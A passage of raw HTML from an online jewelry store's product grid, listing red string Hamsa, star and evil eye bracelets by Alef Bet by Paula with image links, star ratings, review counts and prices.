                
                width="2000"
                height="2000"
                id='quick-add-template--19051243766009__main-collection-product-grid1315706175555-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/hamsa-red-string-lucky-bracelet-alef-bet-by-paula-43858.jpg?v=1766434853&width=165 165w,//www.alefbet.com/cdn/shop/files/hamsa-red-string-lucky-bracelet-alef-bet-by-paula-43858.jpg?v=1766434853&width=360 360w,//www.alefbet.com/cdn/shop/files/hamsa-red-string-lucky-bracelet-alef-bet-by-paula-43858.jpg?v=1766434853&width=533 533w,//www.alefbet.com/cdn/shop/files/hamsa-red-string-lucky-bracelet-alef-bet-by-paula-43858.jpg?v=1766434853&width=720 720w,//www.alefbet.com/cdn/shop/files/hamsa-red-string-lucky-bracelet-alef-bet-by-paula-43858.jpg?v=1766434853&width=940 940w,//www.alefbet.com/cdn/shop/files/hamsa-red-string-lucky-bracelet-alef-bet-by-paula-43858.jpg?v=1766434853&width=1066 1066w,//www.alefbet.com/cdn/shop/files/hamsa-red-string-lucky-bracelet-alef-bet-by-paula-43858.jpg?v=1766434853 2971w
                  "
                  src="//www.alefbet.com/cdn/shop/files/hamsa-red-string-lucky-bracelet-alef-bet-by-paula-43858.jpg?v=1766434853&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2971"
                  height="2971"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/hamsa-redstring-bracelet"
                id="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-1315706175555"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-1315706175555 NoMediaStandardBadge-template--19051243766009__main-collection-product-grid-1315706175555"
              >
                Hamsa Red String Lucky Bracelet
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19051243766009__main-collection-product-grid-1315706175555"
            
          >
            <a
              href="/products/hamsa-redstring-bracelet"
              id="CardLink-template--19051243766009__main-collection-product-grid-1315706175555"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19051243766009__main-collection-product-grid-1315706175555 Badge-template--19051243766009__main-collection-product-grid-1315706175555"
            >
              Hamsa Red String Lucky Bracelet
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.71 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 1;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.71 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(14)</span>
                <span class="visually-hidden">14
                  total reviews</span>
              </p>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $51.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $51.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 11;'>
                    









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/small-hamsa-hand-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766435088&width=165 165w,//www.alefbet.com/cdn/shop/files/small-hamsa-hand-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766435088&width=360 360w,//www.alefbet.com/cdn/shop/files/small-hamsa-hand-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766435088&width=533 533w,//www.alefbet.com/cdn/shop/files/small-hamsa-hand-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766435088&width=720 720w,//www.alefbet.com/cdn/shop/files/small-hamsa-hand-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766435088&width=940 940w,//www.alefbet.com/cdn/shop/files/small-hamsa-hand-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766435088&width=1066 1066w,//www.alefbet.com/cdn/shop/files/small-hamsa-hand-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766435088 1200w
                "
                src="//www.alefbet.com/cdn/shop/files/small-hamsa-hand-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766435088&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sterling silver hamsa charm bracelet with red string, symbolizing protection and well-wishes, ideal for daily wear or gifting."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--19051243766009__main-collection-product-grid1315709222979-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/small-hamsa-hand-red-string-bendel-bracelet-alef-bet-by-paula-44022.jpg?v=1766435088&width=165 165w,//www.alefbet.com/cdn/shop/files/small-hamsa-hand-red-string-bendel-bracelet-alef-bet-by-paula-44022.jpg?v=1766435088&width=360 360w,//www.alefbet.com/cdn/shop/files/small-hamsa-hand-red-string-bendel-bracelet-alef-bet-by-paula-44022.jpg?v=1766435088&width=533 533w,//www.alefbet.com/cdn/shop/files/small-hamsa-hand-red-string-bendel-bracelet-alef-bet-by-paula-44022.jpg?v=1766435088&width=720 720w,//www.alefbet.com/cdn/shop/files/small-hamsa-hand-red-string-bendel-bracelet-alef-bet-by-paula-44022.jpg?v=1766435088&width=940 940w,//www.alefbet.com/cdn/shop/files/small-hamsa-hand-red-string-bendel-bracelet-alef-bet-by-paula-44022.jpg?v=1766435088&width=1066 1066w,//www.alefbet.com/cdn/shop/files/small-hamsa-hand-red-string-bendel-bracelet-alef-bet-by-paula-44022.jpg?v=1766435088 2438w
                  "
                  src="//www.alefbet.com/cdn/shop/files/small-hamsa-hand-red-string-bendel-bracelet-alef-bet-by-paula-44022.jpg?v=1766435088&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2438"
                  height="1837"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/small-hamsa-bendel-bracelet"
                id="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-1315709222979"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-1315709222979 NoMediaStandardBadge-template--19051243766009__main-collection-product-grid-1315709222979"
              >
                Small Hamsa Hand Red String Bendel Bracelet
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19051243766009__main-collection-product-grid-1315709222979"
            
          >
            <a
              href="/products/small-hamsa-bendel-bracelet"
              id="CardLink-template--19051243766009__main-collection-product-grid-1315709222979"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19051243766009__main-collection-product-grid-1315709222979 Badge-template--19051243766009__main-collection-product-grid-1315709222979"
            >
              Small Hamsa Hand Red String Bendel Bracelet
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(7)</span>
                <span class="visually-hidden">7
                  total reviews</span>
              </p>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $55.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $55.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 12;'>
                    









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/red-string-hamsa-bracelet-alef-bet-by-paula.jpg?v=1766436137&width=165 165w,//www.alefbet.com/cdn/shop/files/red-string-hamsa-bracelet-alef-bet-by-paula.jpg?v=1766436137&width=360 360w,//www.alefbet.com/cdn/shop/files/red-string-hamsa-bracelet-alef-bet-by-paula.jpg?v=1766436137&width=533 533w,//www.alefbet.com/cdn/shop/files/red-string-hamsa-bracelet-alef-bet-by-paula.jpg?v=1766436137&width=720 720w,//www.alefbet.com/cdn/shop/files/red-string-hamsa-bracelet-alef-bet-by-paula.jpg?v=1766436137&width=940 940w,//www.alefbet.com/cdn/shop/files/red-string-hamsa-bracelet-alef-bet-by-paula.jpg?v=1766436137&width=1066 1066w,//www.alefbet.com/cdn/shop/files/red-string-hamsa-bracelet-alef-bet-by-paula.jpg?v=1766436137 1200w
                "
                src="//www.alefbet.com/cdn/shop/files/red-string-hamsa-bracelet-alef-bet-by-paula.jpg?v=1766436137&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Red String Hamsa Bracelet"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--19051243766009__main-collection-product-grid7789676855545-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/red-string-hamsa-bracelet-alef-bet-by-paula-45083-6.jpg?v=1766436138&width=165 165w,//www.alefbet.com/cdn/shop/files/red-string-hamsa-bracelet-alef-bet-by-paula-45083-6.jpg?v=1766436138&width=360 360w,//www.alefbet.com/cdn/shop/files/red-string-hamsa-bracelet-alef-bet-by-paula-45083-6.jpg?v=1766436138&width=533 533w,//www.alefbet.com/cdn/shop/files/red-string-hamsa-bracelet-alef-bet-by-paula-45083-6.jpg?v=1766436138&width=720 720w,//www.alefbet.com/cdn/shop/files/red-string-hamsa-bracelet-alef-bet-by-paula-45083-6.jpg?v=1766436138 800w
                  "
                  src="//www.alefbet.com/cdn/shop/files/red-string-hamsa-bracelet-alef-bet-by-paula-45083-6.jpg?v=1766436138&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/red-string-hamsa-bracelet"
                id="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-7789676855545"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-7789676855545 NoMediaStandardBadge-template--19051243766009__main-collection-product-grid-7789676855545"
              >
                Red String Hamsa Bracelet
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19051243766009__main-collection-product-grid-7789676855545"
            
          >
            <a
              href="/products/red-string-hamsa-bracelet"
              id="CardLink-template--19051243766009__main-collection-product-grid-7789676855545"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19051243766009__main-collection-product-grid-7789676855545 Badge-template--19051243766009__main-collection-product-grid-7789676855545"
            >
              Red String Hamsa Bracelet
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(4)</span>
                <span class="visually-hidden">4
                  total reviews</span>
              </p>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $55.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $55.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 13;'>
                    









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/red-string-star-bracelet-alef-bet-by-paula.jpg?v=1766436141&width=165 165w,//www.alefbet.com/cdn/shop/files/red-string-star-bracelet-alef-bet-by-paula.jpg?v=1766436141&width=360 360w,//www.alefbet.com/cdn/shop/files/red-string-star-bracelet-alef-bet-by-paula.jpg?v=1766436141&width=533 533w,//www.alefbet.com/cdn/shop/files/red-string-star-bracelet-alef-bet-by-paula.jpg?v=1766436141&width=720 720w,//www.alefbet.com/cdn/shop/files/red-string-star-bracelet-alef-bet-by-paula.jpg?v=1766436141&width=940 940w,//www.alefbet.com/cdn/shop/files/red-string-star-bracelet-alef-bet-by-paula.jpg?v=1766436141&width=1066 1066w,//www.alefbet.com/cdn/shop/files/red-string-star-bracelet-alef-bet-by-paula.jpg?v=1766436141 1200w
                "
                src="//www.alefbet.com/cdn/shop/files/red-string-star-bracelet-alef-bet-by-paula.jpg?v=1766436141&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Red String Star Bracelet"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--19051243766009__main-collection-product-grid7789704315129-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/red-string-star-bracelet-alef-bet-by-paula-45084-7.jpg?v=1766436141&width=165 165w,//www.alefbet.com/cdn/shop/files/red-string-star-bracelet-alef-bet-by-paula-45084-7.jpg?v=1766436141&width=360 360w,//www.alefbet.com/cdn/shop/files/red-string-star-bracelet-alef-bet-by-paula-45084-7.jpg?v=1766436141&width=533 533w,//www.alefbet.com/cdn/shop/files/red-string-star-bracelet-alef-bet-by-paula-45084-7.jpg?v=1766436141&width=720 720w,//www.alefbet.com/cdn/shop/files/red-string-star-bracelet-alef-bet-by-paula-45084-7.jpg?v=1766436141 800w
                  "
                  src="//www.alefbet.com/cdn/shop/files/red-string-star-bracelet-alef-bet-by-paula-45084-7.jpg?v=1766436141&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/red-string-star-bracelet"
                id="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-7789704315129"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-7789704315129 NoMediaStandardBadge-template--19051243766009__main-collection-product-grid-7789704315129"
              >
                Red String Star Bracelet
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19051243766009__main-collection-product-grid-7789704315129"
            
          >
            <a
              href="/products/red-string-star-bracelet"
              id="CardLink-template--19051243766009__main-collection-product-grid-7789704315129"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19051243766009__main-collection-product-grid-7789704315129 Badge-template--19051243766009__main-collection-product-grid-7789704315129"
            >
              Red String Star Bracelet
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(2)</span>
                <span class="visually-hidden">2
                  total reviews</span>
              </p>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $55.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $55.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 14;'>
                    









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/evil-eye-red-string-bracelet-alef-bet-by-paula.jpg?v=1766436144&width=165 165w,//www.alefbet.com/cdn/shop/files/evil-eye-red-string-bracelet-alef-bet-by-paula.jpg?v=1766436144&width=360 360w,//www.alefbet.com/cdn/shop/files/evil-eye-red-string-bracelet-alef-bet-by-paula.jpg?v=1766436144&width=533 533w,//www.alefbet.com/cdn/shop/files/evil-eye-red-string-bracelet-alef-bet-by-paula.jpg?v=1766436144&width=720 720w,//www.alefbet.com/cdn/shop/files/evil-eye-red-string-bracelet-alef-bet-by-paula.jpg?v=1766436144&width=940 940w,//www.alefbet.com/cdn/shop/files/evil-eye-red-string-bracelet-alef-bet-by-paula.jpg?v=1766436144&width=1066 1066w,//www.alefbet.com/cdn/shop/files/evil-eye-red-string-bracelet-alef-bet-by-paula.jpg?v=1766436144 1500w
                "
                src="//www.alefbet.com/cdn/shop/files/evil-eye-red-string-bracelet-alef-bet-by-paula.jpg?v=1766436144&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Evil Eye Red String Bracelet"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
                id='quick-add-template--19051243766009__main-collection-product-grid7789713588473-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/evil-eye-red-string-bracelet-alef-bet-by-paula-45085-3.jpg?v=1766436144&width=165 165w,//www.alefbet.com/cdn/shop/files/evil-eye-red-string-bracelet-alef-bet-by-paula-45085-3.jpg?v=1766436144&width=360 360w,//www.alefbet.com/cdn/shop/files/evil-eye-red-string-bracelet-alef-bet-by-paula-45085-3.jpg?v=1766436144&width=533 533w,//www.alefbet.com/cdn/shop/files/evil-eye-red-string-bracelet-alef-bet-by-paula-45085-3.jpg?v=1766436144&width=720 720w,//www.alefbet.com/cdn/shop/files/evil-eye-red-string-bracelet-alef-bet-by-paula-45085-3.jpg?v=1766436144&width=940 940w,//www.alefbet.com/cdn/shop/files/evil-eye-red-string-bracelet-alef-bet-by-paula-45085-3.jpg?v=1766436144&width=1066 1066w,//www.alefbet.com/cdn/shop/files/evil-eye-red-string-bracelet-alef-bet-by-paula-45085-3.jpg?v=1766436144 1200w
                  "
                  src="//www.alefbet.com/cdn/shop/files/evil-eye-red-string-bracelet-alef-bet-by-paula-45085-3.jpg?v=1766436144&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/evil-eye-red-string-bracelet"
                id="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-7789713588473"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-7789713588473 NoMediaStandardBadge-template--19051243766009__main-collection-product-grid-7789713588473"
              >
                Evil Eye Red String Bracelet
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19051243766009__main-collection-product-grid-7789713588473"
            
          >
            <a
              href="/products/evil-eye-red-string-bracelet"
              id="CardLink-template--19051243766009__main-collection-product-grid-7789713588473"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19051243766009__main-collection-product-grid-7789713588473 Badge-template--19051243766009__main-collection-product-grid-7789713588473"
            >
              Evil Eye Red String Bracelet
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(1)</span>
                <span class="visually-hidden">1
                  total reviews</span>
              </p>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $55.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $55.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 15;'>
                    









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/evil-eye-red-string-of-fate-bracelet-alef-bet-by-paula.jpg?v=1766435078&width=165 165w,//www.alefbet.com/cdn/shop/files/evil-eye-red-string-of-fate-bracelet-alef-bet-by-paula.jpg?v=1766435078&width=360 360w,//www.alefbet.com/cdn/shop/files/evil-eye-red-string-of-fate-bracelet-alef-bet-by-paula.jpg?v=1766435078&width=533 533w,//www.alefbet.com/cdn/shop/files/evil-eye-red-string-of-fate-bracelet-alef-bet-by-paula.jpg?v=1766435078&width=720 720w,//www.alefbet.com/cdn/shop/files/evil-eye-red-string-of-fate-bracelet-alef-bet-by-paula.jpg?v=1766435078&width=940 940w,//www.alefbet.com/cdn/shop/files/evil-eye-red-string-of-fate-bracelet-alef-bet-by-paula.jpg?v=1766435078&width=1066 1066w,//www.alefbet.com/cdn/shop/files/evil-eye-red-string-of-fate-bracelet-alef-bet-by-paula.jpg?v=1766435078 2500w
                "
                src="//www.alefbet.com/cdn/shop/files/evil-eye-red-string-of-fate-bracelet-alef-bet-by-paula.jpg?v=1766435078&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Evil eye red string bracelet featuring a sterling silver charm, promoting good luck and protection with a navy blue design."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2500"
                height="2500"
                id='quick-add-template--19051243766009__main-collection-product-grid1315709059139-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/evil-eye-red-string-of-fate-bracelet-alef-bet-by-paula-44016.jpg?v=1766435078&width=165 165w,//www.alefbet.com/cdn/shop/files/evil-eye-red-string-of-fate-bracelet-alef-bet-by-paula-44016.jpg?v=1766435078&width=360 360w,//www.alefbet.com/cdn/shop/files/evil-eye-red-string-of-fate-bracelet-alef-bet-by-paula-44016.jpg?v=1766435078&width=533 533w,//www.alefbet.com/cdn/shop/files/evil-eye-red-string-of-fate-bracelet-alef-bet-by-paula-44016.jpg?v=1766435078&width=720 720w,//www.alefbet.com/cdn/shop/files/evil-eye-red-string-of-fate-bracelet-alef-bet-by-paula-44016.jpg?v=1766435078&width=940 940w,//www.alefbet.com/cdn/shop/files/evil-eye-red-string-of-fate-bracelet-alef-bet-by-paula-44016.jpg?v=1766435078&width=1066 1066w,//www.alefbet.com/cdn/shop/files/evil-eye-red-string-of-fate-bracelet-alef-bet-by-paula-44016.jpg?v=1766435078 1929w
                  "
                  src="//www.alefbet.com/cdn/shop/files/evil-eye-red-string-of-fate-bracelet-alef-bet-by-paula-44016.jpg?v=1766435078&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1929"
                  height="1929"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/eye-red-string-bendel-bracelet"
                id="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-1315709059139"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-1315709059139 NoMediaStandardBadge-template--19051243766009__main-collection-product-grid-1315709059139"
              >
                Evil Eye Red String of Fate Bracelet
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
